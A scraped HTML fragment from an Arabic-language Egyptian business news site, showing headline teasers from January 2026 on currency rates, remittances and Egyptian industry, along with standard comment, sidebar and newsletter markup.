https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار.jpeg 800w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%ae%d9%81%d8%b6-%d8%b3%d8%b9%d8%b1-%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d8%af/">&#8220;البنك المركزي الروسي&#8221;  يخفض سعر صرف الدولار ويرفع اليورو واليوان أمام الروبل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:00:31+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%83%d8%b9%d9%85%d9%84%d8%a9-%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a%d8%a9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/" class="image-link media-ratio ratio-16-9" title="الدولار يتراجع كعملة احتياطية عالمية ويسجل  56.9% من حجم الاحتياطيات النقدية العالمية .. أدنى مستوى منذ عام 1994"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-450x254.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-450x254.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-768x433.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-150x85.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%83%d8%b9%d9%85%d9%84%d8%a9-%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a%d8%a9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">الدولار يتراجع كعملة احتياطية عالمية ويسجل  56.9% من حجم الاحتياطيات النقدية العالمية .. أدنى مستوى منذ عام 1994</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T12:13:54+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%aa%d9%88%d8%a7%d9%81%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88-%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%87/" class="image-link media-ratio ratio-16-9" title="توافر السيولة الدولارية و قوة الجنيه .. أسباب استقرار سعر الصرف في مصر  منذ مطلع 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/03/جنيه-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/03/جنيه-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/03/جنيه-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/03/جنيه.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%aa%d9%88%d8%a7%d9%81%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88-%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%87/">توافر السيولة الدولارية و قوة الجنيه .. أسباب استقرار سعر الصرف في مصر  منذ مطلع 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T11:12:31+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/10-8-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%aa%d8%ad%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%8a%d9%86/" class="image-link media-ratio ratio-16-9" title="10.8 مليار دولار  إجمالي تحويلات المصريين بالخارج  خلال الربع الأول  من العام  المالي 2026/2025 بنسبة نمو 29.8%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-1536x864.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار.jpg 1920w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/10-8-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%aa%d8%ad%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%8a%d9%86/">10.8 مليار دولار  إجمالي تحويلات المصريين بالخارج  خلال الربع الأول  من العام  المالي 2026/2025 بنسبة نمو 29.8%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T06:12:54+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d9%86%d9%83-%d8%a3%d9%88%d9%81-%d8%a3%d9%85%d9%8a%d8%b1%d9%83%d8%a7-%d9%8a%d9%85%d9%86%d8%ad-%d9%85%d9%88%d8%b8%d9%81%d9%8a%d9%87-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7/" class="image-link media-ratio ratio-16-9" title="&#8220;بنك أوف أميركا&#8221; يمنح موظفيه مليار دولار مكافأة  بعدما قفزت أرباحه  في عام 2025 إلى 30.5 مليار دولار"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-450x309.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-450x309.png 450w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-300x206.png 300w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-1024x703.png 1024w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-768x527.png 768w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة.png 1165w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d9%86%d9%83-%d8%a3%d9%88%d9%81-%d8%a3%d9%85%d9%8a%d8%b1%d9%83%d8%a7-%d9%8a%d9%85%d9%86%d8%ad-%d9%85%d9%88%d8%b8%d9%81%d9%8a%d9%87-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7/">&#8220;بنك أوف أميركا&#8221; يمنح موظفيه مليار دولار مكافأة  بعدما قفزت أرباحه  في عام 2025 إلى 30.5 مليار دولار</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T01:58:40+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7-%d9%88%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%85%d9%86/" class="image-link media-ratio ratio-16-9" title="ماذا يحدث في أسواق العالم ؟ .. الدولار يتراجع والإسترليني واليورو  عند أدنى مستوياتهما عقب تهديدات ترامب الجمركية ضد أوروبا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/دولار-450x277.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/دولار-450x277.png 450w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-300x185.png 300w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-1024x631.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-768x473.png 768w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-150x92.png 150w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-1200x740.png 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار.png 1280w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الدولار"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7-%d9%88%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%85%d9%86/">ماذا يحدث في أسواق العالم ؟ .. الدولار يتراجع والإسترليني واليورو  عند أدنى مستوياتهما عقب تهديدات ترامب الجمركية ضد أوروبا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-19T10:50:08+02:00">19 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D9%86%D9%83-qnb-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A-%D9%8A%D8%AD%D8%B5%D8%AF-6-%D8%AC%D9%88%D8%A7%D8%A6%D8%B2-%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9-%D9%85%D9%86-%D8%AC%D9%84%D9%88%D8%A8%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='12052' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0f5bf7718d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>شهدت الصناعات التكنولوجية في مصر نمواً متسارعاً حتى عام 2026، مع توجه استراتيجي نحو توطين&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%84%d8%af%d8%b9%d9%85-%d9%85%d9%86%d8%b8%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%85%d8%b5/" class="image-link media-ratio ar-bunyad-thumb" title="لدعم منظومة التطوير العقاري ..  &#8220;مدينة مصر &#8221; تعلن عن تأسيس وإطلاق عدد من الشركات التابعة والمنصات المتخصصة خلال عامي 2024 و2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر.jpg 1080w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%84%d8%af%d8%b9%d9%85-%d9%85%d9%86%d8%b8%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%85%d8%b5/">لدعم منظومة التطوير العقاري ..  &#8220;مدينة مصر &#8221; تعلن عن تأسيس وإطلاق عدد من الشركات التابعة والمنصات المتخصصة خلال عامي 2024 و2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T09:57:45+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
